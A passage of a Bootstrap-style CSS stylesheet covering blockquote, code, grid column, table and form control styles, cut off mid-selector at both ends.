	border-bottom: 1px dotted #777
}

.initialism {
	font-size: 90%;
	text-transform: uppercase
}

blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 17.5px;
	border-left: 5px solid #eee
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
	margin-bottom: 0
}

blockquote footer,
blockquote small,
blockquote .small {
	display: block;
	font-size: 80%;
	line-height: 1.42857143;
	color: #777
}

blockquote footer:before,
blockquote small:before,
blockquote .small:before {
	content: '\2014 \00A0'
}

.blockquote-reverse,
blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	text-align: right;
	border-right: 5px solid #eee;
	border-left: 0
}

.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
	content: ''
}

.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
	content: '\00A0 \2014'
}

blockquote:before,
blockquote:after {
	content: ""
}

address {
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.42857143
}

code,
kbd,
pre,
samp {
	font-family: Menlo, Monaco, Consolas, "Courier New", monospace
}

code {
	padding: 2px 4px;
	font-size: 90%;
	color: #c7254e;
	background-color: #f9f2f4;
	border-radius: 4px
}

kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #fff;
	background-color: #333;
	border-radius: 3px;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25)
}

kbd kbd {
	padding: 0;
	font-size: 100%;
	-webkit-box-shadow: none;
	box-shadow: none
}

pre {
	display: block;
	padding: 9.5px;
	margin: 0 0 10px;
	font-size: 13px;
	line-height: 1.42857143;
	color: #333;
	word-break: break-all;
	word-wrap: break-word;
	background-color: #f5f5f5;
	border: 1px solid #ccc;
	border-radius: 4px
}

pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
	border-radius: 0
}

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}

.container {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

@media(min-width:768px) {
	.container {
		width: 750px
	}
}

@media(min-width:992px) {
	.container {
		width: 970px
	}
}

@media(min-width:1200px) {
	.container {
		width: 1170px
	}
}

.container-fluid {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

.row {
	margin-right: -15px;
	margin-left: -15px
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
	float: left
}

.col-xs-12 {
	width: 100%
}

.col-xs-11 {
	width: 91.66666667%
}

.col-xs-10 {
	width: 83.33333333%
}

.col-xs-9 {
	width: 75%
}

.col-xs-8 {
	width: 66.66666667%
}

.col-xs-7 {
	width: 58.33333333%
}

.col-xs-6 {
	width: 50%
}

.col-xs-5 {
	width: 41.66666667%
}

.col-xs-4 {
	width: 33.33333333%
}

.col-xs-3 {
	width: 25%
}

.col-xs-2 {
	width: 16.66666667%
}

.col-xs-1 {
	width: 8.33333333%
}

.col-xs-pull-12 {
	right: 100%
}

.col-xs-pull-11 {
	right: 91.66666667%
}

.col-xs-pull-10 {
	right: 83.33333333%
}

.col-xs-pull-9 {
	right: 75%
}

.col-xs-pull-8 {
	right: 66.66666667%
}

.col-xs-pull-7 {
	right: 58.33333333%
}

.col-xs-pull-6 {
	right: 50%
}

.col-xs-pull-5 {
	right: 41.66666667%
}

.col-xs-pull-4 {
	right: 33.33333333%
}

.col-xs-pull-3 {
	right: 25%
}

.col-xs-pull-2 {
	right: 16.66666667%
}

.col-xs-pull-1 {
	right: 8.33333333%
}

.col-xs-pull-0 {
	right: auto
}

.col-xs-push-12 {
	left: 100%
}

.col-xs-push-11 {
	left: 91.66666667%
}

.col-xs-push-10 {
	left: 83.33333333%
}

.col-xs-push-9 {
	left: 75%
}

.col-xs-push-8 {
	left: 66.66666667%
}

.col-xs-push-7 {
	left: 58.33333333%
}

.col-xs-push-6 {
	left: 50%
}

.col-xs-push-5 {
	left: 41.66666667%
}

.col-xs-push-4 {
	left: 33.33333333%
}

.col-xs-push-3 {
	left: 25%
}

.col-xs-push-2 {
	left: 16.66666667%
}

.col-xs-push-1 {
	left: 8.33333333%
}

.col-xs-push-0 {
	left: auto
}

.col-xs-offset-12 {
	margin-left: 100%
}

.col-xs-offset-11 {
	margin-left: 91.66666667%
}

.col-xs-offset-10 {
	margin-left: 83.33333333%
}

.col-xs-offset-9 {
	margin-left: 75%
}

.col-xs-offset-8 {
	margin-left: 66.66666667%
}

.col-xs-offset-7 {
	margin-left: 58.33333333%
}

.col-xs-offset-6 {
	margin-left: 50%
}

.col-xs-offset-5 {
	margin-left: 41.66666667%
}

.col-xs-offset-4 {
	margin-left: 33.33333333%
}

.col-xs-offset-3 {
	margin-left: 25%
}

.col-xs-offset-2 {
	margin-left: 16.66666667%
}

.col-xs-offset-1 {
	margin-left: 8.33333333%
}

.col-xs-offset-0 {
	margin-left: 0
}

@media(min-width:768px) {

	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12 {
		float: left
	}

	.col-sm-12 {
		width: 100%
	}

	.col-sm-11 {
		width: 91.66666667%
	}

	.col-sm-10 {
		width: 83.33333333%
	}

	.col-sm-9 {
		width: 75%
	}

	.col-sm-8 {
		width: 66.66666667%
	}

	.col-sm-7 {
		width: 58.33333333%
	}

	.col-sm-6 {
		width: 50%
	}

	.col-sm-5 {
		width: 41.66666667%
	}

	.col-sm-4 {
		width: 33.33333333%
	}

	.col-sm-3 {
		width: 25%
	}

	.col-sm-2 {
		width: 16.66666667%
	}

	.col-sm-1 {
		width: 8.33333333%
	}

	.col-sm-pull-12 {
		right: 100%
	}

	.col-sm-pull-11 {
		right: 91.66666667%
	}

	.col-sm-pull-10 {
		right: 83.33333333%
	}

	.col-sm-pull-9 {
		right: 75%
	}

	.col-sm-pull-8 {
		right: 66.66666667%
	}

	.col-sm-pull-7 {
		right: 58.33333333%
	}

	.col-sm-pull-6 {
		right: 50%
	}

	.col-sm-pull-5 {
		right: 41.66666667%
	}

	.col-sm-pull-4 {
		right: 33.33333333%
	}

	.col-sm-pull-3 {
		right: 25%
	}

	.col-sm-pull-2 {
		right: 16.66666667%
	}

	.col-sm-pull-1 {
		right: 8.33333333%
	}

	.col-sm-pull-0 {
		right: auto
	}

	.col-sm-push-12 {
		left: 100%
	}

	.col-sm-push-11 {
		left: 91.66666667%
	}

	.col-sm-push-10 {
		left: 83.33333333%
	}

	.col-sm-push-9 {
		left: 75%
	}

	.col-sm-push-8 {
		left: 66.66666667%
	}

	.col-sm-push-7 {
		left: 58.33333333%
	}

	.col-sm-push-6 {
		left: 50%
	}

	.col-sm-push-5 {
		left: 41.66666667%
	}

	.col-sm-push-4 {
		left: 33.33333333%
	}

	.col-sm-push-3 {
		left: 25%
	}

	.col-sm-push-2 {
		left: 16.66666667%
	}

	.col-sm-push-1 {
		left: 8.33333333%
	}

	.col-sm-push-0 {
		left: auto
	}

	.col-sm-offset-12 {
		margin-left: 100%
	}

	.col-sm-offset-11 {
		margin-left: 91.66666667%
	}

	.col-sm-offset-10 {
		margin-left: 83.33333333%
	}

	.col-sm-offset-9 {
		margin-left: 75%
	}

	.col-sm-offset-8 {
		margin-left: 66.66666667%
	}

	.col-sm-offset-7 {
		margin-left: 58.33333333%
	}

	.col-sm-offset-6 {
		margin-left: 50%
	}

	.col-sm-offset-5 {
		margin-left: 41.66666667%
	}

	.col-sm-offset-4 {
		margin-left: 33.33333333%
	}

	.col-sm-offset-3 {
		margin-left: 25%
	}

	.col-sm-offset-2 {
		margin-left: 16.66666667%
	}

	.col-sm-offset-1 {
		margin-left: 8.33333333%
	}

	.col-sm-offset-0 {
		margin-left: 0
	}
}

@media(min-width:992px) {

	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11,
	.col-md-12 {
		float: left
	}

	.col-md-12 {
		width: 100%
	}

	.col-md-11 {
		width: 91.66666667%
	}

	.col-md-10 {
		width: 83.33333333%
	}

	.col-md-9 {
		width: 75%
	}

	.col-md-8 {
		width: 66.66666667%
	}

	.col-md-7 {
		width: 58.33333333%
	}

	.col-md-6 {
		width: 50%
	}

	.col-md-5 {
		width: 41.66666667%
	}

	.col-md-4 {
		width: 33.33333333%
	}

	.col-md-3 {
		width: 25%
	}

	.col-md-2 {
		width: 16.66666667%
	}

	.col-md-1 {
		width: 8.33333333%
	}

	.col-md-pull-12 {
		right: 100%
	}

	.col-md-pull-11 {
		right: 91.66666667%
	}

	.col-md-pull-10 {
		right: 83.33333333%
	}

	.col-md-pull-9 {
		right: 75%
	}

	.col-md-pull-8 {
		right: 66.66666667%
	}

	.col-md-pull-7 {
		right: 58.33333333%
	}

	.col-md-pull-6 {
		right: 50%
	}

	.col-md-pull-5 {
		right: 41.66666667%
	}

	.col-md-pull-4 {
		right: 33.33333333%
	}

	.col-md-pull-3 {
		right: 25%
	}

	.col-md-pull-2 {
		right: 16.66666667%
	}

	.col-md-pull-1 {
		right: 8.33333333%
	}

	.col-md-pull-0 {
		right: auto
	}

	.col-md-push-12 {
		left: 100%
	}

	.col-md-push-11 {
		left: 91.66666667%
	}

	.col-md-push-10 {
		left: 83.33333333%
	}

	.col-md-push-9 {
		left: 75%
	}

	.col-md-push-8 {
		left: 66.66666667%
	}

	.col-md-push-7 {
		left: 58.33333333%
	}

	.col-md-push-6 {
		left: 50%
	}

	.col-md-push-5 {
		left: 41.66666667%
	}

	.col-md-push-4 {
		left: 33.33333333%
	}

	.col-md-push-3 {
		left: 25%
	}

	.col-md-push-2 {
		left: 16.66666667%
	}

	.col-md-push-1 {
		left: 8.33333333%
	}

	.col-md-push-0 {
		left: auto
	}

	.col-md-offset-12 {
		margin-left: 100%
	}

	.col-md-offset-11 {
		margin-left: 91.66666667%
	}

	.col-md-offset-10 {
		margin-left: 83.33333333%
	}

	.col-md-offset-9 {
		margin-left: 75%
	}

	.col-md-offset-8 {
		margin-left: 66.66666667%
	}

	.col-md-offset-7 {
		margin-left: 58.33333333%
	}

	.col-md-offset-6 {
		margin-left: 50%
	}

	.col-md-offset-5 {
		margin-left: 41.66666667%
	}

	.col-md-offset-4 {
		margin-left: 33.33333333%
	}

	.col-md-offset-3 {
		margin-left: 25%
	}

	.col-md-offset-2 {
		margin-left: 16.66666667%
	}

	.col-md-offset-1 {
		margin-left: 8.33333333%
	}

	.col-md-offset-0 {
		margin-left: 0
	}
}

@media(min-width:1200px) {

	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12 {
		float: left
	}

	.col-lg-12 {
		width: 100%
	}

	.col-lg-11 {
		width: 91.66666667%
	}

	.col-lg-10 {
		width: 83.33333333%
	}

	.col-lg-9 {
		width: 75%
	}

	.col-lg-8 {
		width: 66.66666667%
	}

	.col-lg-7 {
		width: 58.33333333%
	}

	.col-lg-6 {
		width: 50%
	}

	.col-lg-5 {
		width: 41.66666667%
	}

	.col-lg-4 {
		width: 33.33333333%
	}

	.col-lg-3 {
		width: 25%
	}

	.col-lg-2 {
		width: 16.66666667%
	}

	.col-lg-1 {
		width: 8.33333333%
	}

	.col-lg-pull-12 {
		right: 100%
	}

	.col-lg-pull-11 {
		right: 91.66666667%
	}

	.col-lg-pull-10 {
		right: 83.33333333%
	}

	.col-lg-pull-9 {
		right: 75%
	}

	.col-lg-pull-8 {
		right: 66.66666667%
	}

	.col-lg-pull-7 {
		right: 58.33333333%
	}

	.col-lg-pull-6 {
		right: 50%
	}

	.col-lg-pull-5 {
		right: 41.66666667%
	}

	.col-lg-pull-4 {
		right: 33.33333333%
	}

	.col-lg-pull-3 {
		right: 25%
	}

	.col-lg-pull-2 {
		right: 16.66666667%
	}

	.col-lg-pull-1 {
		right: 8.33333333%
	}

	.col-lg-pull-0 {
		right: auto
	}

	.col-lg-push-12 {
		left: 100%
	}

	.col-lg-push-11 {
		left: 91.66666667%
	}

	.col-lg-push-10 {
		left: 83.33333333%
	}

	.col-lg-push-9 {
		left: 75%
	}

	.col-lg-push-8 {
		left: 66.66666667%
	}

	.col-lg-push-7 {
		left: 58.33333333%
	}

	.col-lg-push-6 {
		left: 50%
	}

	.col-lg-push-5 {
		left: 41.66666667%
	}

	.col-lg-push-4 {
		left: 33.33333333%
	}

	.col-lg-push-3 {
		left: 25%
	}

	.col-lg-push-2 {
		left: 16.66666667%
	}

	.col-lg-push-1 {
		left: 8.33333333%
	}

	.col-lg-push-0 {
		left: auto
	}

	.col-lg-offset-12 {
		margin-left: 100%
	}

	.col-lg-offset-11 {
		margin-left: 91.66666667%
	}

	.col-lg-offset-10 {
		margin-left: 83.33333333%
	}

	.col-lg-offset-9 {
		margin-left: 75%
	}

	.col-lg-offset-8 {
		margin-left: 66.66666667%
	}

	.col-lg-offset-7 {
		margin-left: 58.33333333%
	}

	.col-lg-offset-6 {
		margin-left: 50%
	}

	.col-lg-offset-5 {
		margin-left: 41.66666667%
	}

	.col-lg-offset-4 {
		margin-left: 33.33333333%
	}

	.col-lg-offset-3 {
		margin-left: 25%
	}

	.col-lg-offset-2 {
		margin-left: 16.66666667%
	}

	.col-lg-offset-1 {
		margin-left: 8.33333333%
	}

	.col-lg-offset-0 {
		margin-left: 0
	}
}

table {
	background-color: transparent
}

th {
	text-align: left
}

.table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 20px
}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
	padding: 8px;
	line-height: 1.42857143;
	vertical-align: top;
	border-top: 1px solid #ddd
}

.table>thead>tr>th {
	vertical-align: bottom;
	border-bottom: 2px solid #ddd
}

.table>caption+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>th,
.table>thead:first-child>tr:first-child>th,
.table>caption+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>td,
.table>thead:first-child>tr:first-child>td {
	border-top: 0
}

.table>tbody+tbody {
	border-top: 2px solid #ddd
}

.table .table {
	background-color: #fff
}

.table-condensed>thead>tr>th,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>tbody>tr>td,
.table-condensed>tfoot>tr>td {
	padding: 5px
}

.table-bordered {
	border: 1px solid #ddd
}

.table-bordered>thead>tr>th,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>tbody>tr>td,
.table-bordered>tfoot>tr>td {
	border: 1px solid #ddd
}

.table-bordered>thead>tr>th,
.table-bordered>thead>tr>td {
	border-bottom-width: 2px
}

.table-striped>tbody>tr:nth-child(odd)>td,
.table-striped>tbody>tr:nth-child(odd)>th {
	background-color: #f9f9f9
}

.table-hover>tbody>tr:hover>td,
.table-hover>tbody>tr:hover>th {
	background-color: #f5f5f5
}

table col[class*="col-"] {
	position: static;
	display: table-column;
	float: none
}

table td[class*="col-"],
table th[class*="col-"] {
	position: static;
	display: table-cell;
	float: none
}

.table>thead>tr>td.active,
.table>tbody>tr>td.active,
.table>tfoot>tr>td.active,
.table>thead>tr>th.active,
.table>tbody>tr>th.active,
.table>tfoot>tr>th.active,
.table>thead>tr.active>td,
.table>tbody>tr.active>td,
.table>tfoot>tr.active>td,
.table>thead>tr.active>th,
.table>tbody>tr.active>th,
.table>tfoot>tr.active>th {
	background-color: #f5f5f5
}

.table-hover>tbody>tr>td.active:hover,
.table-hover>tbody>tr>th.active:hover,
.table-hover>tbody>tr.active:hover>td,
.table-hover>tbody>tr:hover>.active,
.table-hover>tbody>tr.active:hover>th {
	background-color: #e8e8e8
}

.table>thead>tr>td.success,
.table>tbody>tr>td.success,
.table>tfoot>tr>td.success,
.table>thead>tr>th.success,
.table>tbody>tr>th.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>tbody>tr.success>td,
.table>tfoot>tr.success>td,
.table>thead>tr.success>th,
.table>tbody>tr.success>th,
.table>tfoot>tr.success>th {
	background-color: #dff0d8
}

.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover,
.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr:hover>.success,
.table-hover>tbody>tr.success:hover>th {
	background-color: #d0e9c6
}

.table>thead>tr>td.info,
.table>tbody>tr>td.info,
.table>tfoot>tr>td.info,
.table>thead>tr>th.info,
.table>tbody>tr>th.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>tbody>tr.info>td,
.table>tfoot>tr.info>td,
.table>thead>tr.info>th,
.table>tbody>tr.info>th,
.table>tfoot>tr.info>th {
	background-color: #d9edf7
}

.table-hover>tbody>tr>td.info:hover,
.table-hover>tbody>tr>th.info:hover,
.table-hover>tbody>tr.info:hover>td,
.table-hover>tbody>tr:hover>.info,
.table-hover>tbody>tr.info:hover>th {
	background-color: #c4e3f3
}

.table>thead>tr>td.warning,
.table>tbody>tr>td.warning,
.table>tfoot>tr>td.warning,
.table>thead>tr>th.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>tbody>tr.warning>td,
.table>tfoot>tr.warning>td,
.table>thead>tr.warning>th,
.table>tbody>tr.warning>th,
.table>tfoot>tr.warning>th {
	background-color: #fcf8e3
}

.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover,
.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr:hover>.warning,
.table-hover>tbody>tr.warning:hover>th {
	background-color: #faf2cc
}

.table>thead>tr>td.danger,
.table>tbody>tr>td.danger,
.table>tfoot>tr>td.danger,
.table>thead>tr>th.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>tbody>tr.danger>td,
.table>tfoot>tr.danger>td,
.table>thead>tr.danger>th,
.table>tbody>tr.danger>th,
.table>tfoot>tr.danger>th {
	background-color: #f2dede
}

.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover,
.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr:hover>.danger,
.table-hover>tbody>tr.danger:hover>th {
	background-color: #ebcccc
}

@media screen and (max-width:767px) {
	.table-responsive {
		width: 100%;
		margin-bottom: 15px;
		overflow-x: auto;
		overflow-y: hidden;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar;
		border: 1px solid #ddd
	}

	.table-responsive>.table {
		margin-bottom: 0
	}

	.table-responsive>.table>thead>tr>th,
	.table-responsive>.table>tbody>tr>th,
	.table-responsive>.table>tfoot>tr>th,
	.table-responsive>.table>thead>tr>td,
	.table-responsive>.table>tbody>tr>td,
	.table-responsive>.table>tfoot>tr>td {
		white-space: nowrap
	}

	.table-responsive>.table-bordered {
		border: 0
	}

	.table-responsive>.table-bordered>thead>tr>th:first-child,
	.table-responsive>.table-bordered>tbody>tr>th:first-child,
	.table-responsive>.table-bordered>tfoot>tr>th:first-child,
	.table-responsive>.table-bordered>thead>tr>td:first-child,
	.table-responsive>.table-bordered>tbody>tr>td:first-child,
	.table-responsive>.table-bordered>tfoot>tr>td:first-child {
		border-left: 0
	}

	.table-responsive>.table-bordered>thead>tr>th:last-child,
	.table-responsive>.table-bordered>tbody>tr>th:last-child,
	.table-responsive>.table-bordered>tfoot>tr>th:last-child,
	.table-responsive>.table-bordered>thead>tr>td:last-child,
	.table-responsive>.table-bordered>tbody>tr>td:last-child,
	.table-responsive>.table-bordered>tfoot>tr>td:last-child {
		border-right: 0
	}

	.table-responsive>.table-bordered>tbody>tr:last-child>th,
	.table-responsive>.table-bordered>tfoot>tr:last-child>th,
	.table-responsive>.table-bordered>tbody>tr:last-child>td,
	.table-responsive>.table-bordered>tfoot>tr:last-child>td {
		border-bottom: 0
	}
}

fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}

legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 20px;
	font-size: 21px;
	line-height: inherit;
	color: #333;
	border: 0;
	border-bottom: 1px solid #e5e5e5
}

label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: bold
}

input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

input[type="radio"],
input[type="checkbox"] {
	margin: 4px 0 0;
	margin-top: 1px \9;
	line-height: normal
}

input[type="file"] {
	display: block
}

input[type="range"] {
	display: block;
	width: 100%
}

select[multiple],
select[size] {
	height: auto
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

output {
	display: block;
	padding-top: 7px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555
}

.form-control {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

.form-control:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
}

.form-control::-moz-placeholder {
	color: #777;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #777
}

.form-control::-webkit-input-placeholder {
	color: #777
}

.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
	cursor: not-allowed;
	background-color: #eee;
	opacity: 1
}

textarea.form-control {
	height: auto
}

input[type="search"] {
	-webkit-appearance: none
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
	line-height: 34px;
	line-height: 1.42857143 \0
}

input[type="date"].input-sm,
input[type="time"].input-sm,
input[type="datetime-local"].input-sm,
input[type="month"].input-sm {
	line-height: 30px
}

input[type="date"].input-lg,
input[type="time"].input-lg,
input[type="datetime-local"].input-lg,
input[type="month"].input-lg {
	line-height: 46px
}

.form-group {
	margin-bottom: 15px
}

.radio,
.checkbox {
	position: relative;
	display: block;
	min-height: 20px;
	margin-top: 10px;
	margin-bottom: 10px
}

.radio label,
.checkbox label {
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: normal;
	cursor: pointer
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	position: absolute;
	margin-top: 4px \9;
	margin-left: -20px
}

.radio+.radio,
.checkbox+.checkbox {
	margin-top: -5px
}

.radio-inline,
.checkbox-inline {
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: normal;
	vertical-align: middle;
	cursor: pointer
}

.radio-inline+.radio-inline,
.checkbox-inline+.checkbox-inline {
	margin-top: 0;
	margin-left: 10px
}

input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
	cursor: not-allowed
}

.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
	cursor: not-allowed
}

.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
	cursor: not-allowed
}

.form-control-static {
	padding-top: 7px;
	padding-bottom: 7px;
	margin-bottom: 0
}

.form-control-static.input-lg,
.form-control-static.input-sm {
	padding-right: 0;
	padding-left: 0
}

.input-sm,
.form-horizontal .form-group-sm .form-control {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-sm {
	height: 30px;
	line-height: 30px
}

textarea.input-sm,
select[multiple].input-sm {
	height: auto
}

.input-lg,
.form-horizontal .form-group-lg .form-control {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px
}

select.input-lg {
	height: 46px;
	line-height: 46px
}

textarea.input-lg,
select[multiple].input-lg {
	height: auto
}

.has-feedback {
	position: relative
}

.has-feedback .form-control {
	padding-right: 42.5px
}

.form-control-feedback {
	position: absolute;
	top: 25px;
	right: 0;
	z-index: 2;
	display: block;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center
}

.input-lg+.form-control-feedback {
	width: 46px;
	height: 46px;
	line-height: 46px
}

.input-sm+.form-control-feedback {
	width: 30px;
	height: 30px;
	line-height: 30px
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
	color: #3c763d
}

.has-success .form-control {
	border-color: #3c763d;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-success .form-control:focus {
	border-color: #2b542c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168
}

.has-success .input-group-addon {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #3c763d
}

.has-success .form-control-feedback {
	color: #3c763d
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
	color: #8a6d3b
}

.has-warning .form-control {
	border-color: #8a6d3b;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-warning .form-control:focus {
	border-color: #66512c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b
}

.has-warning .input-group-addon {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #8a6d3b
}

.has-warning .form-control-feedback {
	color: #8a6d3b
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
	color: #a94442
}

.has-error .form-control {
	border-color: #a94442;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-error .form-control:focus {
	border-color: #843534;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483
}

.has-error .input-group-addon {
	color: #a94442;
	background-color: #f2dede;
	border-color: #a94442
}

.has-error .form-control-feedback {
	color: #a94442
}

.has-feedback label.sr-only~.form-control-feedback {
	top: 0
}

.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #737373
}

@media(min-width:768px) {
	.form-inline .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.form-inline .input-group {
		display: inline-table;
		vertical-align: middle
	}

	.form-inline .input-group .input-group-addon,
	.form-inline .input-group .input-group-btn,
	.form-inline .input-group .form-control {
		width: auto
	}

	.form-inline .input-group>.form-control {
		width: 100%
	}

	.form-inline .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .radio,
	.form-inline .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .radio label,
	.form-inline .checkbox label {
		padding-left: 0
	}

	.form-inline .radio input[type="radio"],
